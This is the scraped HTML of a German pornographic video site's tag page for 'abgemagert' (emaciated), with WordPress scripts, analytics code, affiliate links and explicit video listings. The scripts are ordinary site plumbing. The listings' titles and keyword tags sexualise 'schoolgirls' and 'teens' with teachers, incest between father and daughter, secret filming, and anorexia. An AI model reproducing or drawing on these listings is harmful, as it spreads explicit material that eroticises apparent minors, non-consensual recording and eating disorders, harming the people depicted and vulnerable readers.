var nfFrontEnd = {"adminAjax":"https:\/\/www.porno-von-nebenan.net\/wp-admin\/admin-ajax.php","ajaxNonce":"d79486c304","requireBaseUrl":"https:\/\/www.porno-von-nebenan.net\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":""};
var nfRepeater = {"add_repeater_child_field_text":"Add "};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=1755521599' id='nf-front-end-js' data-rocket-defer defer></script>
<script type='text/javascript' id='nf-mp-front-end-js-extra'>
/* <![CDATA[ */
var nfMPSettings = {"prevLabel":"Previous","nextLabel":"Next"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/ninja-forms-multi-part-master-1/assets/js/min/front-end.js?ver=1755521599' id='nf-mp-front-end-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.porno-von-nebenan.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.porno-von-nebenan.net/wp-json/wp/v2/tags/1054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.porno-von-nebenan.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.porno-von-nebenan.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />


<style></style><meta name="google-site-verification" content="ADEZCfTWLpjZj5-67_ITaiNWh1EwAbcoDJOB3cznw_Q" />
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />

<meta name="6a97888e-site-verification" content="890465584681e9f83f19ff04404c2c7e">
 
<!-- Global site tag (gtag.js) - Google Analytics 
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-99303282-7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99303282-7');
</script> -->

<!-- <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://b.big7.com/camfinder.php?wmb=108&wms=44"></script> -->
<!-- <script type="rocketlazyloadscript">
  (function(p,u,s,h,x){p.pushpad=p.pushpad||function(){(p.pushpad.q=p.pushpad.q||[]).push(arguments)};h=u.getElementsByTagName('head')[0];x=u.createElement('script');x.async=1;x.src=s;h.appendChild(x);})(window,document,'https://pushpad.xyz/pushpad.js');

  pushpad('init', 6848);
  pushpad('widget');
</script> -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-4LWQ223NEM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4LWQ223NEM');
</script>

<!-- Clarity tracking code / -->
<!-- <script type="rocketlazyloadscript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwjmljis7q");
</script>   --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>

<body class="archive tag tag-abgemagert tag-1054 custom-background group-blog hfeed">


<div  id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header  id="masthead" class="site-header" role="banner">

		
		<div  class="site-branding row">
			<div class="logo">
									<a href="https://www.porno-von-nebenan.net/" rel="home" title="Porno-Von-Nebenan" data-wpel-link="internal"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/logo-pornovonnebenan-wmid108b-3.png" alt="Porno-Von-Nebenan" width="191" height="120" data-no-lazy="1" ></a>
				
									<p class="site-title">Private Pornos von nebenan</p>
					
															<p class="site-description">Deutsche Amateur Sextreffen von Nebenan!</p>
									
			</div>
							<div class="header-search small-search">

	<!--
    <form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="suche" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>
-->
<form method="post" id="searchform" action="https://www.porno-von-nebenan.net/?srclan=de">

            <input required class="input-group-field" placeholder="Suche..." name="suche" id="search-input-nzzbbi" autocomplete="off" onfocus="if (this.placeholder == 'Suche...') {this.placeholder = '';}" onblur="if (this.placeholder == '') {this.placeholder = 'Suche...';}" type="text"/>

        <input class="button fa-input" type="submit" id="searchsubmit" name="suchform" value="&#xf002;" />
    </form>
</div>										<div class="happy-header">
					<a target="_blank" href="https://www.erotik-von-nebenan.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/39-lp24-468x60-Sasha-EVN2.gif" width="468" height="60" alt="Private Pornos von Nebenan" title="Private Pornos von Nebenan"  /></a>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-429" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-429"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Private Pornos</a></li>
<li id="menu-item-430" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.porno-von-nebenan.net/porno-kategorien/" data-wpel-link="internal">Kategorie</a></li>
<li id="menu-item-432" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.porno-von-nebenan.net/darsteller/" data-wpel-link="internal">Darsteller</a></li>
<li id="menu-item-2617" class="city-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.porno-von-nebenan.net/staedte/" data-wpel-link="internal">Städte</a></li>
<li id="menu-item-7439" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a target="_blank" rel="noopener follow" href="https://www.erotik-von-nebenan.com/#?utm_source=PVN&#038;ref=22" data-wpel-link="exclude">Erotik-Von-Nebenan</a></li>
<li id="menu-item-22761" class="dofollowclass menu-item menu-item-type-custom menu-item-object-custom menu-item-22761"><a target="_blank" rel="noopener follow" href="https://www.erocom.tv/#?utm_source=PVN&#038;ref=14" data-wpel-link="exclude">EroCom.tv</a></li>
<li id="menu-item-40203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40203"><a target="_blank" rel="noopener nofollow" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" data-wpel-link="external">50€ Gutschein</a></li>
<li id="menu-item-78272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78272"><a target="_blank" rel="noopener follow" href="https://www.private-sexkontakte.me/#?utm_source=PVN" data-wpel-link="exclude">Private Sexkontakte</a></li>
<li id="menu-item-84297" class="popmake-84049 menu-item menu-item-type-custom menu-item-object-custom menu-item-84297"><a href="https://www.porno-von-nebenan.net/wa/" data-wpel-link="internal">WhatsApp</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div  class="clear"></div>

					<div  class="happy-header-mobile">
				<div style="margin-top: -16px; " id="porno-958411558"><div style="display: flex; justify-content: space-between; width: 95%; margin: 0 auto;">
    <a href="https://www.porno-von-nebenan.net/porno-kategorien/" class="label" style="flex-grow: 1; text-align: center; margin-right: 1px; padding: 10px 0;" title="Kategorie" data-wpel-link="internal">Kategorie</a>
    <a href="https://www.porno-von-nebenan.net/darsteller/" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="Darsteller" data-wpel-link="internal">Darsteller</a>
    <a target="_blank" href="https://linalive.de/de/gutschein?CouponCode=Zugang2305" class="label" style="flex-grow: 1; text-align: center; margin-left: 1px; margin-right: 1px; padding: 10px 0;" title="50€ Gutschein" data-wpel-link="external" rel="nofollow noopener">50€ Gutschein</a>
    <a href="#" class="label popmake-84049" style="flex-grow: 1; text-align: center; margin-left: 1px; padding: 10px 0;" title="Whatsapp">Whatsapp</a>
</div>

<div style="margin-top: 12px; margin-bottom: -15px; " id="porno-558482928"><a href="https://www.erocom.tv/?utm_source=PVN&#038;ref=14" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img width="300" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt=''  data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x100-mobile.jpg" /><noscript><img width="300" height="100" src='https://www.porno-von-nebenan.net/wp-content/uploads/banner-300x100-mobile.jpg' alt=''  /></noscript></a></div></div>			</div>
			</header><!-- #masthead -->

	<div  class="breadcrumbs-area"><div  class="row"><div id="breadcrumbs"><a href="https://www.porno-von-nebenan.net" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: abgemagert</span></div></div></div>
	
	<div  id="content" class="site-content row">
	<div  id="primary" class="content-area with-sidebar-left">
		<main id="main" class="site-main with-sidebar-left" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Porno mit: <span>abgemagert</span></h1>				    <div id="filters">        
        <div class="filters-select">Neueste Videos            <div class="filters-options">
                                	
                    <span><a class="" href="/video/tag/abgemagert/?filter=latest">Neueste Videos</a></span>
                                        <span><a class="" href="/video/tag/abgemagert/?filter=longest">Längste Videos</a></span>			
                    			
                    <span><a class="" href="/video/tag/abgemagert/?filter=random">Zufällige Videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
            <div class="videos-list">
                <article id="post-110147" class="thumb-block full-width post-110147 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-milf-porno category-private-deutsche-pornos category-rollenspiel-porno tag-abgemagert tag-deutsche-familie tag-deutscher-klassiker tag-duenne-deutsche tag-duenne-milf tag-inzest-sex tag-taschengeld tag-tochter-verfuehrt-vater searchterms-deutsch-inzest searchterms-deutsch-pervers searchterms-deutsch-taschengeld searchterms-deutsche-auf-dem-sofa searchterms-geld-fuer-sex searchterms-german-milf searchterms-mann-verfuehrt-frau searchterms-milf-deutsch-privat searchterms-milf-privat searchterms-milf-verfuehrt searchterms-papa-und-tochter searchterms-sie-verfuehrt-ihn searchterms-sofa searchterms-stief-milf searchterms-verfuehrung searchterms-von-ihr-verfuehrt searchterms-von-milf-verfuehrt searchterms-wohnzimmer stadt-cottbus">
	<a href="https://www.porno-von-nebenan.net/video/duenne-tochter-fummelt-ihrem-papa-am-schwanz-fuer-geld/" title="Dünne Tochter fummelt ihrem Papa am Schwanz für Geld" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-inz-038_thumb3-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-inz-038-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-inz-038-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 17:52</span>			</div>

		
		
		<header class="entry-header">
			<span>Dünne Tochter fummelt ihrem Papa am Schwanz für Geld</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-104118" class="thumb-block full-width post-104118 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-private-deutsche-pornos category-teen-porno tag-abgemagert tag-brille tag-deutsche-teen tag-duennes-maedchen tag-magersuechtig tag-schlanke-teenager tag-schuelerin-fickt-lehrer tag-umkleide searchterms-arbeit searchterms-deutsche-auf-der-arbeit searchterms-duenn-jung searchterms-duenn-und-jung searchterms-extrem searchterms-extrem-duenn searchterms-extrem-schlank searchterms-frau-mit-brille searchterms-fuss-sex searchterms-german-extrem searchterms-german-teen searchterms-jung-mit-brille searchterms-jung-und-huebsch searchterms-maedchen-mit-brille searchterms-sehr-duenn searchterms-sex-lehrer searchterms-sport searchterms-teen-extrem searchterms-teen-mit-brille searchterms-teen-privat actors-pornfighter stadt-ingolstadt">
	<a href="https://www.porno-von-nebenan.net/video/sportlehrer-fickt-sehr-duenne-teen-in-der-umkleide/" title="Sportlehrer fickt sehr dünne Teen in der Umkleide" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-deutsch-pornfighter-zi-265-05_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-pornfighter-zi-265-05-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-pornfighter-zi-265-05-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 21:09</span>			</div>

		
		
		<header class="entry-header">
			<span>Sportlehrer fickt sehr dünne Teen in der Umkleide</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-103451" class="thumb-block full-width post-103451 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-private-deutsche-pornos category-rollenspiel-porno tag-abgemagert tag-brille tag-deutsche-schuelerin tag-duenne-deutsche tag-frau-ohne-titten tag-junges-teen-verfuehrt-mann tag-magersuechtig tag-schuelerin-und-lehrer tag-schwarzhaarige-teen searchterms-absolut-privat searchterms-duenn-jung searchterms-duenn-und-jung searchterms-echter-sex-privat searchterms-frau-mit-brille searchterms-jung-mit-brille searchterms-jung-und-huebsch searchterms-jung-verfuehrt searchterms-klein-und-duenn searchterms-kleine-huebsche-frau searchterms-kleine-zierliche-frau searchterms-mann-verfuehrt-frau searchterms-sehr-duenn searchterms-sex-gespraech searchterms-sex-lehrer searchterms-struempfe-deutsch searchterms-teen-mit-brille searchterms-teen-ueberredet searchterms-titten-und-struempfe searchterms-verfuehrung searchterms-von-ihr-verfuehrt actors-pornfighter stadt-leipzig">
	<a href="https://www.porno-von-nebenan.net/video/sehr-duenne-schuelerin-ueberredet-lehrer-zum-sex/" title="Sehr dünne Schülerin überredet Lehrer zum Sex" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-deutsch-pornfighter-zi-265-02_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-pornfighter-zi-265-02-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-deutsch-pornfighter-zi-265-02-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 23:31</span>			</div>

		
		
		<header class="entry-header">
			<span>Sehr dünne Schülerin überredet Lehrer zum Sex</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-81743" class="thumb-block full-width post-81743 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-pov-porno category-private-deutsche-pornos tag-abgemagert tag-creampie-in-fotze tag-deutsche-blondine tag-deutsche-milf tag-echtes-sexdate tag-erocom-date tag-frauen-abschleppen tag-magersuechtig tag-pov-date tag-reife-milf tag-reinspritzen tag-sextreffen tag-treffen-und-ficken searchterms-2-frauen searchterms-abgeschleppt searchterms-arsch-pov searchterms-arschloch-deutsch searchterms-auf-die-fotze-spritzen searchterms-bums-treff searchterms-deutsche-abgeschleppt searchterms-deutsche-ohne-gummi searchterms-deutsche-private-sextreffen searchterms-echtes-treffen searchterms-erocom-sextreffen searchterms-fick-date searchterms-ficken-in-die-fotze searchterms-frau-besamt searchterms-frau-sucht-sex searchterms-fuss-sex searchterms-geile-deutsche-blonde-milf searchterms-german-blonde-date searchterms-german-mature searchterms-german-milf searchterms-hotel-treffen searchterms-in-die-fotze-spritzen searchterms-lack searchterms-milf-abgeschleppt searchterms-milf-besamt searchterms-milf-deutsch-privat searchterms-milf-hamburg searchterms-milf-pov searchterms-milf-privat searchterms-milf-treffen searchterms-neue-pornos searchterms-notgeile-fotze searchterms-poppen searchterms-pov-deutsch searchterms-privat-creampie searchterms-privat-und-echt searchterms-reif-und-alt searchterms-reife-frau-privat searchterms-treffen-privat searchterms-voegeln searchterms-votze actors-andy-star actors-jacqueline-x stadt-hamburg">
	<a href="https://www.porno-von-nebenan.net/video/ohne-gummi-sex-date-mit-duenner-reifer-deutscher-milf/" title="Ohne Gummi Sex Date mit dünner reifer deutscher Milf" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-erocom-agent-andystar-jaquelinex-st_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-erocom-agent-andystar-jaquelinex-st-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-erocom-agent-andystar-jaquelinex-st-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 16:26</span>			</div>

		
		
		<header class="entry-header">
			<span>Ohne Gummi Sex Date mit dünner reifer deutscher Milf</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-67469" class="thumb-block full-width post-67469 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-nylons-porno category-private-deutsche-pornos tag-abgemagert tag-bruenettes-girl tag-kleine-titten tag-strumpfhose tag-tisch tag-zierliche-teen searchterms-bums-treff searchterms-deutsch-nylon searchterms-deutsch-strumpfhose searchterms-deutsche-mit-kleinen-titten searchterms-deutsche-strumpfhose searchterms-die-kleinen searchterms-duenn-jung searchterms-duenn-und-jung searchterms-ganz-privat searchterms-german-brunette searchterms-german-nylon searchterms-klein-und-duenn searchterms-kleine-zierliche-frau searchterms-nylon-schwanz searchterms-panty searchterms-teen-in-nylons searchterms-wohnung-sex actors-eveline-neill actors-marcel-lee stadt-mainz">
	<a href="https://www.porno-von-nebenan.net/video/zierliches-girl-eveline-neill-beim-sex-in-nylons/" title="Zierliches Girl Eveline Neill beim Sex in Nylons" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-18147-600-kleidergeil-scene-03-marcellee-evelineneill_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-18147-600-kleidergeil-scene-03-marcellee-evelineneill-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-18147-600-kleidergeil-scene-03-marcellee-evelineneill-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 20:43</span>			</div>

		
		
		<header class="entry-header">
			<span>Zierliches Girl Eveline Neill beim Sex in Nylons</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-32950" class="thumb-block full-width post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-casting-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-blonde-schlampe tag-duerre-frauen tag-heimlich tag-knackarsch tag-model searchterms-2-frauen searchterms-blasen-deutsch searchterms-blond-casting searchterms-blowjob-casting searchterms-foto searchterms-klein-und-duenn searchterms-mini-arsch searchterms-privat-gefilmt actors-ashlee-cox stadt-mainz">
	<a href="https://www.porno-von-nebenan.net/video/heimlich-gefilmtes-porno-casting-mit-duerrem-model/" title="Heimlich gefilmtes Porno Casting mit dürrem Model" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-ashlee-cox-fake-agent_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-ashlee-cox-fake-agent-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-ashlee-cox-fake-agent-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 09:09</span>			</div>

		
		
		<header class="entry-header">
			<span>Heimlich gefilmtes Porno Casting mit dürrem Model</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-33390" class="thumb-block full-width post-33390 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-outdoor-porno category-private-deutsche-pornos tag-abgemagert tag-blonde-schlampe tag-draussen tag-kleine-titten tag-knackarsch tag-wald-ficken searchterms-arsch-outdoor searchterms-blonde-deutsche-mit-kleinen-titten searchterms-blonde-outdoor searchterms-deutsch-privat-blond searchterms-deutsche-mit-kleinen-titten searchterms-deutsche-spritz-ab searchterms-die-kleinen searchterms-german-outdoor searchterms-klein-und-duenn searchterms-kleine-zierliche-frau searchterms-mini-arsch searchterms-spritz-ab searchterms-von-hinten actors-ashlee-cox stadt-augsburg">
	<a href="https://www.porno-von-nebenan.net/video/gummi-geplatzt-bei-schmaechtiger-blondine-outdoor/" title="Gummi geplatzt bei schmächtiger Blondine outdoor" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-ashlee-cox-spontan-outdoor-fick-kondom-geplatzt_thumb6-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-ashlee-cox-spontan-outdoor-fick-kondom-geplatzt-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-ashlee-cox-spontan-outdoor-fick-kondom-geplatzt-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 07:49</span>			</div>

		
		
		<header class="entry-header">
			<span>Gummi geplatzt bei schmächtiger Blondine outdoor</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-32954" class="thumb-block full-width post-32954 post type-post status-publish format-standard has-post-thumbnail hentry category-blondinen-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-kleine-titten tag-kleiner-arsch tag-selbstgemacht tag-user-trifft-pornostar tag-zierlich searchterms-blond-mit-kleinen-bruesten searchterms-blonde-deutsche-mit-kleinen-titten searchterms-brust searchterms-deutsch-privat-blond searchterms-deutsche-mit-kleinen-titten searchterms-die-kleinen searchterms-in-die-muschi searchterms-klein-und-duenn searchterms-mini-arsch searchterms-muschi searchterms-nutzer searchterms-trifft-user searchterms-user-fick searchterms-voegeln actors-ashlee-cox stadt-ingolstadt">
	<a href="https://www.porno-von-nebenan.net/video/blonde-frau-mit-minititten-ashlee-cox-voegelt-user/" title="Blonde Frau mit Minititten Ashlee-Cox vögelt User" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-ashlee-cox-geiler-alter-mann-fick_thumb5-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-ashlee-cox-geiler-alter-mann-fick-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-ashlee-cox-geiler-alter-mann-fick-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 10:12</span>			</div>

		
		
		<header class="entry-header">
			<span>Blonde Frau mit Minititten Ashlee-Cox vögelt User</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-30496" class="thumb-block full-width post-30496 post type-post status-publish format-standard has-post-thumbnail hentry category-creampie-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-deutsche-milf tag-grosse-frauen tag-kleine-titten tag-reinspritzen tag-schlanke-milf searchterms-2-frauen searchterms-die-kleinen searchterms-fick-luder searchterms-frau-besamt searchterms-german-milf searchterms-grosse-titten-und-geile-muschi searchterms-in-die-muschi searchterms-klein-und-duenn searchterms-milf-amateur searchterms-milf-besamt searchterms-milf-deutsch-privat searchterms-milf-luder searchterms-milf-privat searchterms-muschi searchterms-muschi-voll searchterms-privat-creampie searchterms-rasiert searchterms-schlampe-besamt searchterms-sehr-duenn searchterms-sehr-grosse-titten searchterms-von-hinten actors-melanie-schweiger actors-mellybunnyluder1 stadt-muenchen">
	<a href="https://www.porno-von-nebenan.net/video/magersuechtige-milf-mellybunnyluder-voll-besamt/" title="Magersüchtige Milf MellyBunnyLuder voll besamt" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
